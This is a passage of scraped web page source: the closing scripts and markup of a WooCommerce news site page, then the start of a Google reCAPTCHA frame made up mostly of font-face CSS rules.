					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7c3a0bf48e","remove_from_wishlist_nonce":"6efef2065b","reload_wishlist_and_adding_elem_nonce":"4444b1ae06","load_mobile_nonce":"df9a5836f4","delete_item_nonce":"4ef971495e","save_title_nonce":"f1f0b4164f","save_privacy_nonce":"650764b6b7","load_fragments_nonce":"cd4764211c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"2653a9b69c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4n8lf8hd06pp
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
